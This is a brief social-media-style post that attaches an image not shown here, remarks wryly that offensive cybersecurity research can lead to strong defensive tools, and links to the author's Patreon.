
…it’s almost as if offensive cyber-security research can facilitate the creation of powerful defensive tools! 🛠️ 😇
You can support them via my Patreon page!